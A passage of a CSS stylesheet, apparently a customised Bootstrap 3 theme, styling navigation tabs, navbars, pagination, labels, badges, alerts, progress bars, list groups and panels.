.nav > li.disabled > a:hover, .nav > li.disabled > a:focus {
	color: #999;
	text-decoration: none;
	background-color: transparent;
	cursor: not-allowed;
}
.nav .open > a, .nav .open > a:hover, .nav .open > a:focus {
	background-color: #eee;
	border-color: #000;
}
.nav .nav-divider {
	height: 1px;
	margin: 8px 0;
	overflow: hidden;
	background-color: #e5e5e5;
}
.nav > li > a > img {
	max-width: none;
}
.nav-tabs {
	border-bottom: 1px solid #ddd;
}
.nav-tabs > li {
	float: left;
	margin-bottom: -1px;
}
.nav-tabs > li > a {
	margin-right: 2px;
	line-height: 1.42857;
	border: 1px solid transparent;
	border-radius: 0px 0px 0 0;
}
.nav-tabs > li > a:hover {
	border-color: #eee #eee #ddd;
}
.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
	color: #555;
	background-color: #fff;
	border: 1px solid #ddd;
	border-bottom-color: transparent;
	cursor: default;
}
.nav-pills > li {
	float: left;
}
.nav-pills > li > a {
	border-radius: 5px;
}
.nav-pills > li + li {
	margin-left: 2px;
}
.nav-pills > li.active > a, .nav-pills > li.active > a:hover, .nav-pills > li.active > a:focus {
	color: #fff;
	background-color: #428bca;
}
.nav-stacked > li {
	float: none;
}
.nav-stacked > li + li {
	margin-top: 2px;
	margin-left: 0;
}
.nav-justified, .nav-tabs.nav-justified {
	width: 100%;
}
.nav-justified > li, .nav-tabs.nav-justified > li {
	float: none;
}
.nav-justified > li > a, .nav-tabs.nav-justified > li > a {
	text-align: center;
}
 @media (min-width: 768px) {
.nav-justified > li, .nav-tabs.nav-justified > li {
	display: table-cell;
	width: 1%;
}
}
.nav-tabs-justified, .nav-tabs.nav-justified {
	border-bottom: 0;
}
.nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
	border-bottom: 1px solid #ddd;
	margin-right: 0;
}
.nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a {
	border-bottom-color: #fff;
}
.tabbable:before, .tabbable:after {
	content: " ";
	/* 1 */
	display: table;
/* 2 */ }
.tabbable:after {
	clear: both;
}
.tab-content > .tab-pane, .pill-content > .pill-pane {
	display: none;
}
.tab-content > .active, .pill-content > .active {
	display: block;
}
.nav .caret {
	border-top-color: #000;
	border-bottom-color: #000;
}
.nav a:hover .caret {
	border-top-color: #000;
	border-bottom-color: #000;
}
.nav-tabs .dropdown-menu {
	margin-top: -1px;
	border-top-right-radius: 0;
	border-top-left-radius: 0;
}
.navbar {
	position: relative;
	z-index: 1000;
	min-height: 50px;
	margin-bottom: 18px;
	border: 1px solid transparent;
}
.navbar:before, .navbar:after {
	content: " ";
	/* 1 */
	display: table;
/* 2 */ }
.navbar:after {
	clear: both;
}
 @media (min-width: 768px) {
.navbar {
	border-radius: 0px;
}
}
.navbar-header:before, .navbar-header:after {
	content: " ";
	/* 1 */
	display: table;
/* 2 */ }
.navbar-header:after {
	clear: both;
}
@media (min-width: 768px) {
.navbar-header {
	float: left;
}
}
.navbar-collapse {
	max-height: 340px;
	overflow-x: visible;
	padding-right: 15px;
	padding-left: 15px;
	border-top: 1px solid transparent;
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
	-webkit-overflow-scrolling: touch;
}
.navbar-collapse:before, .navbar-collapse:after {
	content: " ";
	/* 1 */
	display: table;
/* 2 */ }
.navbar-collapse:after {
	clear: both;
}
.navbar-collapse.in {
	overflow-y: auto;
}
 @media (min-width: 768px) {
.navbar-collapse {
	width: auto;
	border-top: 0;
	box-shadow: none;
}
.navbar-collapse.collapse {
	display: block !important;
	height: auto !important;
	padding-bottom: 0;
	overflow: visible !important;
}
.navbar-collapse.in {
	overflow-y: visible;
}
.navbar-collapse .navbar-nav.navbar-left:first-child {
	margin-left: -15px;
}
.navbar-collapse .navbar-nav.navbar-right:last-child {
	margin-right: -15px;
}
.navbar-collapse .navbar-text:last-child {
	margin-right: 0;
}
}
.container > .navbar-header, .container > .navbar-collapse {
	margin-right: -15px;
	margin-left: -15px;
}
 @media (min-width: 768px) {
.container > .navbar-header, .container > .navbar-collapse {
	margin-right: 0;
	margin-left: 0;
}
}
.navbar-static-top {
	border-width: 0 0 1px;
}
 @media (min-width: 768px) {
.navbar-static-top {
	border-radius: 0;
}
}
.navbar-fixed-top, .navbar-fixed-bottom {
	position: fixed;
	right: 0;
	left: 0;
	border-width: 0 0 1px;
}
 @media (min-width: 768px) {
.navbar-fixed-top, .navbar-fixed-bottom {
	border-radius: 0;
}
}
.navbar-fixed-top {
	z-index: 1030;
	top: 0;
}
.navbar-fixed-bottom {
	bottom: 0;
	margin-bottom: 0;
}
.navbar-brand {
	float: left;
	padding: 16px 15px;
	font-size: 17px;
	line-height: 18px;
}
.navbar-brand:hover, .navbar-brand:focus {
	text-decoration: none;
}
 @media (min-width: 768px) {
.navbar > .container .navbar-brand {
	margin-left: -15px;
}
}
.navbar-toggle {
	position: relative;
	float: right;
	margin-right: 15px;
	padding: 9px 10px;
	margin-top: 8px;
	margin-bottom: 8px;
	background-color: transparent;
	border: 1px solid transparent;
	border-radius: 0px;
}
.navbar-toggle .icon-bar {
	display: block;
	width: 22px;
	height: 2px;
	border-radius: 1px;
}
.navbar-toggle .icon-bar + .icon-bar {
	margin-top: 4px;
}
 @media (min-width: 768px) {
.navbar-toggle {
	display: none;
}
}
.navbar-nav {
	margin: 8px -15px;
}
.navbar-nav > li > a {
	padding-top: 10px;
	padding-bottom: 10px;
	line-height: 18px;
}
 @media (max-width: 767px) {
.navbar-nav .open .dropdown-menu {
	position: static;
	float: none;
	width: auto;
	margin-top: 0;
	background-color: transparent;
	border: 0;
	box-shadow: none;
}
.navbar-nav .open .dropdown-menu > li > a, .navbar-nav .open .dropdown-menu .dropdown-header {
	padding: 5px 15px 5px 25px;
}
.navbar-nav .open .dropdown-menu > li > a {
	line-height: 18px;
}
.navbar-nav .open .dropdown-menu > li > a:hover, .navbar-nav .open .dropdown-menu > li > a:focus {
	background-image: none;
}
}
 @media (min-width: 768px) {
.navbar-nav {
	float: left;
	margin: 0;
}
.navbar-nav > li {
	float: left;
}
.navbar-nav > li > a {
	padding-top: 16px;
	padding-bottom: 16px;
}
}
 @media (min-width: 768px) {
.navbar-left {
	float: left !important;
}
.navbar-right {
	float: right !important;
}
}
.navbar-form {
	margin-left: -15px;
	margin-right: -15px;
	padding: 10px 15px;
	border-top: 1px solid transparent;
	border-bottom: 1px solid transparent;
	-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
	margin-top: 9px;
	margin-bottom: 9px;
}
 @media (max-width: 767px) {
.navbar-form .form-group {
	margin-bottom: 5px;
}
}
 @media (min-width: 768px) {
.navbar-form {
	width: auto;
	border: 0;
	margin-left: 0;
	margin-right: 0;
	padding-top: 0;
	padding-bottom: 0;
	-webkit-box-shadow: none;
	box-shadow: none;
}
}
.navbar-nav > li > .dropdown-menu {
	margin-top: 0;
	border-top-right-radius: 0;
	border-top-left-radius: 0;
}
.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0;
}
.navbar-nav.pull-right > li > .dropdown-menu, .navbar-nav > li > .dropdown-menu.pull-right {
	left: auto;
	right: 0;
}
.navbar-btn {
	margin-top: 9px;
	margin-bottom: 9px;
}
.navbar-text {
	float: left;
	margin-top: 16px;
	margin-bottom: 16px;
}
 @media (min-width: 768px) {
.navbar-text {
	margin-left: 15px;
	margin-right: 15px;
}
}
.navbar-default {
	background-color: #f8f8f8;
	border-color: #e7e7e7;
}
.navbar-default .navbar-brand {
	color: #000;
}
.navbar-default .navbar-brand:hover, .navbar-default .navbar-brand:focus {
	color: #5e5e5e;
	background-color: transparent;
}
.navbar-default .navbar-text {
	color: #000;
}
.navbar-default .navbar-nav > li > a {
	color: #000;
}
.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus {
	color: #424242;
	background-color: transparent;
}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
	color: #555;
	background-color: #e7e7e7;
}
.navbar-default .navbar-nav > .disabled > a, .navbar-default .navbar-nav > .disabled > a:hover, .navbar-default .navbar-nav > .disabled > a:focus {
	color: #ccc;
	background-color: transparent;
}
.navbar-default .navbar-toggle {
	border-color: #ddd;
}
.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
	background-color: #ddd;
}
.navbar-default .navbar-toggle .icon-bar {
	background-color: #ccc;
}
.navbar-default .navbar-collapse, .navbar-default .navbar-form {
	border-color: #e6e6e6;
}
.navbar-default .navbar-nav > .dropdown > a:hover .caret, .navbar-default .navbar-nav > .dropdown > a:focus .caret {
	border-top-color: #424242;
	border-bottom-color: #424242;
}
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
	background-color: #e7e7e7;
	color: #555;
}
.navbar-default .navbar-nav > .open > a .caret, .navbar-default .navbar-nav > .open > a:hover .caret, .navbar-default .navbar-nav > .open > a:focus .caret {
	border-top-color: #555;
	border-bottom-color: #555;
}
.navbar-default .navbar-nav > .dropdown > a .caret {
	border-top-color: #000;
	border-bottom-color: #000;
}
 @media (max-width: 767px) {
.navbar-default .navbar-nav .open .dropdown-menu > li > a {
	color: #000;
}
.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
	color: #424242;
	background-color: transparent;
}
.navbar-default .navbar-nav .open .dropdown-menu > .active > a, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
	color: #555;
	background-color: #e7e7e7;
}
.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
	color: #ccc;
	background-color: transparent;
}
}
.navbar-default .navbar-link {
	color: #000;
}
.navbar-default .navbar-link:hover {
	color: #424242;
}
.navbar-inverse {
	background-color: #222222;
	border-color: #090909;
}
.navbar-inverse .navbar-brand {
	color: #999;
}
.navbar-inverse .navbar-brand:hover, .navbar-inverse .navbar-brand:focus {
	color: #fff;
	background-color: transparent;
}
.navbar-inverse .navbar-text {
	color: #999;
}
.navbar-inverse .navbar-nav > li > a {
	color: #999;
}
.navbar-inverse .navbar-nav > li > a:hover, .navbar-inverse .navbar-nav > li > a:focus {
	color: #fff;
	background-color: transparent;
}
.navbar-inverse .navbar-nav > .active > a, .navbar-inverse .navbar-nav > .active > a:hover, .navbar-inverse .navbar-nav > .active > a:focus {
	color: #fff;
	background-color: #090909;
}
.navbar-inverse .navbar-nav > .disabled > a, .navbar-inverse .navbar-nav > .disabled > a:hover, .navbar-inverse .navbar-nav > .disabled > a:focus {
	color: #444444;
	background-color: transparent;
}
.navbar-inverse .navbar-toggle {
	border-color: #424242;
}
.navbar-inverse .navbar-toggle:hover, .navbar-inverse .navbar-toggle:focus {
	background-color: #424242;
}
.navbar-inverse .navbar-toggle .icon-bar {
	background-color: #fff;
}
.navbar-inverse .navbar-collapse, .navbar-inverse .navbar-form {
	border-color: #101010;
}
.navbar-inverse .navbar-nav > .open > a, .navbar-inverse .navbar-nav > .open > a:hover, .navbar-inverse .navbar-nav > .open > a:focus {
	background-color: #090909;
	color: #fff;
}
.navbar-inverse .navbar-nav > .dropdown > a:hover .caret {
	border-top-color: #fff;
	border-bottom-color: #fff;
}
.navbar-inverse .navbar-nav > .dropdown > a .caret {
	border-top-color: #999;
	border-bottom-color: #999;
}
.navbar-inverse .navbar-nav > .open > a .caret, .navbar-inverse .navbar-nav > .open > a:hover .caret, .navbar-inverse .navbar-nav > .open > a:focus .caret {
	border-top-color: #fff;
	border-bottom-color: #fff;
}
 @media (max-width: 767px) {
.navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
	border-color: #090909;
}
.navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
	color: #999;
}
.navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
	color: #fff;
	background-color: transparent;
}
.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
	color: #fff;
	background-color: #090909;
}
.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
	color: #444444;
	background-color: transparent;
}
}
.navbar-inverse .navbar-link {
	color: #999;
}
.navbar-inverse .navbar-link:hover {
	color: #fff;
}
.breadcrumb {
	padding: 8px 15px;
	margin-bottom: 18px;
	list-style: none;
	background-color: #f6f6f6;
	border-radius: 0px;
}
.breadcrumb > li {
	display: inline-block;
}
.breadcrumb > li + li:before {
	content: "/\00a0";
	padding: 0 5px;
	color: #424242;
}
.breadcrumb > .active {
	color: #424242;
}
.pagination {
	display: inline-block;
	padding-left: 0;
	margin: 18px 0;
	border-radius: 0px;
}
.pagination > li {
	display: inline;
}
.pagination > li > a, .pagination > li > span {
	position: relative;
	float: left;
	padding: 6px 12px;
	line-height: 1.42857;
	text-decoration: none;
	background-color: #fff;
	border: 1px solid #ddd;
	margin-left: -1px;
}
.pagination > li:first-child > a, .pagination > li:first-child > span {
	margin-left: 0;
	border-bottom-left-radius: 0px;
	border-top-left-radius: 0px;
}
.pagination > li:last-child > a, .pagination > li:last-child > span {
	border-bottom-right-radius: 0px;
	border-top-right-radius: 0px;
}
.pagination > li > a:hover, .pagination > li > a:focus, .pagination > li > span:hover, .pagination > li > span:focus {
	background-color: #f6f6f6;
}
.pagination > .active > a, .pagination > .active > a:hover, .pagination > .active > a:focus, .pagination > .active > span, .pagination > .active > span:hover, .pagination > .active > span:focus {
	z-index: 2;
	color: #fff;
	background-color: #428bca;
	border-color: #428bca;
	cursor: default;
}
.pagination > .disabled > span, .pagination > .disabled > a, .pagination > .disabled > a:hover, .pagination > .disabled > a:focus {
	color: #999;
	background-color: #fff;
	border-color: #ddd;
	cursor: not-allowed;
}
.pagination-lg > li > a, .pagination-lg > li > span {
	padding: 10px 16px;
	font-size: 17px;
}
.pagination-lg > li:first-child > a, .pagination-lg > li:first-child > span {
	border-bottom-left-radius: 6px;
	border-top-left-radius: 6px;
}
.pagination-lg > li:last-child > a, .pagination-lg > li:last-child > span {
	border-bottom-right-radius: 6px;
	border-top-right-radius: 6px;
}
.pagination-sm > li > a, .pagination-sm > li > span {
	padding: 5px 10px;
	font-size: 12px;
}
.pagination-sm > li:first-child > a, .pagination-sm > li:first-child > span {
	border-bottom-left-radius: 3px;
	border-top-left-radius: 3px;
}
.pagination-sm > li:last-child > a, .pagination-sm > li:last-child > span {
	border-bottom-right-radius: 3px;
	border-top-right-radius: 3px;
}
.pager {
	padding-left: 0;
	margin: 18px 0;
	list-style: none;
	text-align: center;
}
.pager:before, .pager:after {
	content: " ";
	/* 1 */
	display: table;
/* 2 */ }
.pager:after {
	clear: both;
}
.pager li {
	display: inline;
}
.pager li > a, .pager li > span {
	display: inline-block;
	padding: 5px 14px;
	background-color: #fff;
	border: 1px solid #ddd;
	border-radius: 15px;
}
.pager li > a:hover, .pager li > a:focus {
	text-decoration: none;
	background-color: #f6f6f6;
}
.pager .next > a, .pager .next > span {
	float: right;
}
.pager .previous > a, .pager .previous > span {
	float: left;
}
.pager .disabled > a, .pager .disabled > a:hover, .pager .disabled > a:focus, .pager .disabled > span {
	color: #999;
	background-color: #fff;
	cursor: not-allowed;
}
.label {
	display: inline;
	padding: .2em .6em .3em;
	font-size: 100%;
	font-weight: bold;
	line-height: 1;
	color: #fff;
	text-align: center;
	white-space: nowrap;
	vertical-align: baseline;
	border-radius: 0;
}
.label[href]:hover, .label[href]:focus {
	color: #fff;
	text-decoration: none;
	cursor: pointer;
}
.label:empty {
	display: none;
}
.label-default {
	background-color: #999;
}
.label-default[href]:hover, .label-default[href]:focus {
	background-color: #808080;
}
.label-primary {
	background-color: #428bca;
}
.label-primary[href]:hover, .label-primary[href]:focus {
	background-color: #3071a9;
}
.label-success {
	background-color: #55c65e;
	border: 1px solid #36943e;
}
.label-success[href]:hover, .label-success[href]:focus {
	background-color: #3aae43;
}
.label-info {
	background-color: #5192f3;
	border: 1px solid #4b80c3;
}
.label-info[href]:hover, .label-info[href]:focus {
	background-color: #2174f0;
}
.label-warning {
	background-color: #fe9126;
	border: 1px solid #e4752b;
}
.label-warning[href]:hover, .label-warning[href]:focus {
	background-color: #f07701;
}
.label-danger {
	background-color: #f3515c;
	border: 1px solid #d4323d;
}
.label-danger[href]:hover, .label-danger[href]:focus {
	background-color: #f0212f;
}
.badge {
	display: inline-block;
	min-width: 10px;
	padding: 3px 7px;
	font-size: 12px;
	font-weight: bold;
	color: #fff;
	line-height: 1;
	vertical-align: baseline;
	white-space: nowrap;
	text-align: center;
	background-color: #999;
	border-radius: 10px;
}
.badge:empty {
	display: none;
}
a.badge:hover, a.badge:focus {
	color: #fff;
	text-decoration: none;
	cursor: pointer;
}
.btn .badge {
	position: relative;
	top: -1px;
}
a.list-group-item.active > .badge, .nav-pills > .active > a > .badge {
	color: #000;
	background-color: #fff;
}
.nav-pills > li > a > .badge {
	margin-left: 3px;
}
.thumbnail {
	display: block;
}
.thumbnail > img {
	display: block;
	max-width: 100%;
	height: auto;
}
a.thumbnail:hover, a.thumbnail:focus {
	border-color: #000;
}
.thumbnail > img {
	margin-left: auto;
	margin-right: auto;
}
.thumbnail .caption {
	padding: 9px;
	color: #000;
}
.alert {
	padding: 15px;
	margin-bottom: 18px;
	border: 1px solid transparent;
	border-radius: 0px;
}
.alert h4 {
	margin-top: 0;
	color: inherit;
}
.alert .alert-link {
	font-weight: bold;
}
.alert > p, .alert > ul {
	margin-bottom: 0;
}
.alert > p + p {
	margin-top: 5px;
}
.alert-dismissable {
	padding-right: 35px;
}
.alert-dismissable .close {
	position: relative;
	top: -2px;
	right: -21px;
	color: inherit;
}
.alert-success {
	background-color: #55c65e;
	border-color: #48b151;
	color: #fff;
}
.alert-success hr {
	border-top-color: #419f49;
}
.alert-success .alert-link {
	color: #e6e6e6;
}
.alert-info {
	background-color: #5192f3;
	border-color: #4b80c3;
	color: #fff;
}
.alert-info hr {
	border-top-color: #3d73b7;
}
.alert-info .alert-link {
	color: #e6e6e6;
}
.alert-warning {
	background-color: #dc1f26;
	border-color: #dc1f26;
	color: #fff;
}
.alert-warning hr {
	border-top-color: #da681c;
}
.alert-warning .alert-link {
	color: #e6e6e6;
}
.alert-danger {
	background-color: #dc1f26;
	border-color: #dc1f26;
	color: #fff;
}
.alert-danger hr {
	border-top-color: #c32933;
}
.alert-danger .alert-link {
	color: #e6e6e6;
}
 @-webkit-keyframes progress-bar-stripes {
 from {
 background-position: 40px 0;
}
to {
	background-position: 0 0;
}
}
 @-moz-keyframes progress-bar-stripes {
 from {
 background-position: 40px 0;
}
to {
	background-position: 0 0;
}
}
 @-o-keyframes progress-bar-stripes {
 from {
 background-position: 0 0;
}
to {
	background-position: 40px 0;
}
}
 @keyframes progress-bar-stripes {
 from {
 background-position: 40px 0;
}
to {
	background-position: 0 0;
}
}
.progress {
	overflow: hidden;
	height: 18px;
	margin-bottom: 18px;
	background-color: #f5f5f5;
	border-radius: 0px;
	-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
	box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}
.progress-bar {
	float: left;
	width: 0%;
	height: 100%;
	font-size: 12px;
	color: #fff;
	text-align: center;
	background-color: #428bca;
	-webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
	box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
	-webkit-transition: width 0.6s ease;
	transition: width 0.6s ease;
}
.progress-striped .progress-bar {
	background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0));
	background-size: 40px 40px;
}
.progress.active .progress-bar {
	-webkit-animation: progress-bar-stripes 2s linear infinite;
	-moz-animation: progress-bar-stripes 2s linear infinite;
	-ms-animation: progress-bar-stripes 2s linear infinite;
	-o-animation: progress-bar-stripes 2s linear infinite;
	animation: progress-bar-stripes 2s linear infinite;
}
.progress-bar-success {
	background-color: #46a74e;
}
.progress-striped .progress-bar-success {
	background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0));
}
.progress-bar-info {
	background-color: #5192f3;
}
.progress-striped .progress-bar-info {
	background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0));
}
.progress-bar-warning {
	background-color: #f0ad4e;
}
.progress-striped .progress-bar-warning {
	background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0));
}
.progress-bar-danger {
	background-color: #d9534f;
}
.progress-striped .progress-bar-danger {
	background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0));
}
.media, .media-body {
	overflow: hidden;
	zoom: 1;
}
.media, .media .media {
	margin-top: 15px;
}
.media:first-child {
	margin-top: 0;
}
.media-object {
	display: block;
}
.media-heading {
	margin: 0 0 5px;
}
.media > .pull-left {
	margin-right: 10px;
}
.media > .pull-right {
	margin-left: 10px;
}
.media-list {
	padding-left: 0;
	list-style: none;
}
.list-group {
	margin-bottom: 20px;
	padding-left: 0;
}
.list-group-item {
	position: relative;
	display: block;
	padding: 10px 15px;
	margin-bottom: -1px;
	background-color: #fff;
	border: 1px solid #ddd;
}
.list-group-item:first-child {
	border-top-right-radius: 0px;
	border-top-left-radius: 0px;
}
.list-group-item:last-child {
	margin-bottom: 0;
	border-bottom-right-radius: 0px;
	border-bottom-left-radius: 0px;
}
.list-group-item > .badge {
	float: right;
}
.list-group-item > .badge + .badge {
	margin-right: 5px;
}
.list-group-item.active, .list-group-item.active:hover, .list-group-item.active:focus {
	z-index: 2;
	color: #fff;
	background-color: #428bca;
	border-color: #428bca;
}
.list-group-item.active .list-group-item-heading, .list-group-item.active:hover .list-group-item-heading, .list-group-item.active:focus .list-group-item-heading {
	color: inherit;
}
.list-group-item.active .list-group-item-text, .list-group-item.active:hover .list-group-item-text, .list-group-item.active:focus .list-group-item-text {
	color: #e1edf7;
}
a.list-group-item {
	color: #555;
}
a.list-group-item .list-group-item-heading {
	color: #424242;
}
a.list-group-item:hover, a.list-group-item:focus {
	text-decoration: none;
	background-color: #f5f5f5;
}
.list-group-item-heading {
	margin-top: 0;
	margin-bottom: 5px;
}
.list-group-item-text {
	margin-bottom: 0;
	line-height: 1.3;
}
.panel {
	margin-bottom: 18px;
	background-color: #fff;
	border: 1px solid transparent;
	border-radius: 0px;
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}
.panel-body {
	padding: 15px;
}
.panel-body:before, .panel-body:after {
	content: " ";
	/* 1 */
	display: table;
/* 2 */ }
.panel-body:after {
	clear: both;
}
.panel > .list-group {
	margin-bottom: 0;
}
.panel > .list-group .list-group-item {
	border-width: 1px 0;
}
.panel > .list-group .list-group-item:first-child {
	border-top-right-radius: 0;
	border-top-left-radius: 0;
}
.panel > .list-group .list-group-item:last-child {
	border-bottom: 0;
}
.panel-heading + .list-group .list-group-item:first-child {
	border-top-width: 0;
}
.panel > .table {
	margin-bottom: 0;
}
.panel > .panel-body + .table {
	border-top: 1px solid #e4e4e4;
}
.panel-heading {
	padding: 10px 15px;
	border-bottom: 1px solid transparent;
	border-top-right-radius: -1px;
	border-top-left-radius: -1px;
}
.panel-title {
	margin-top: 0;
	margin-bottom: 0;
	font-size: 15px;
}
.panel-title > a {
	color: inherit;
}
.panel-footer {
	padding: 10px 15px;
	background-color: #f5f5f5;
	border-top: 1px solid #ddd;
	border-bottom-right-radius: -1px;
	border-bottom-left-radius: -1px;
}
.panel-group .panel {
	margin-bottom: 0;
	border-radius: 0px;
	overflow: hidden;
}
.panel-group .panel + .panel {
	margin-top: 5px;
}
.panel-group .panel-heading {
	border-bottom: 0;
}
.panel-group .panel-heading + .panel-collapse .panel-body {
	border-top: 1px solid #ddd;
}
.panel-group .panel-footer {
	border-top: 0;
}
.panel-group .panel-footer + .panel-collapse .panel-body {
	border-bottom: 1px solid #ddd;
}
.panel-default {
	border-color: #ddd;
}
.panel-default > .panel-heading {
	color: #424242;
	background-color: #f5f5f5;
	border-color: #ddd;
}
.panel-default > .panel-heading + .panel-collapse .panel-body {
	border-top-color: #ddd;
}
.panel-default > .panel-footer + .panel-collapse .panel-body {
